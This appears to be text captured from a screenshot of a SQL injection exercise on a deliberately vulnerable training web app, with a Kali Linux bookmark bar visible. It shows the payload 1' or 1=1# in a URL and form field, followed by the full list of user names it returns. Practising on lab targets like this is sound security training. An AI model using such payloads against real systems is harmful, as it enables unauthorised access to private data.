 '?id=1'+or+1%3D1%23&Submit=Submit#
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
User ID:
1' or 1=1# Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith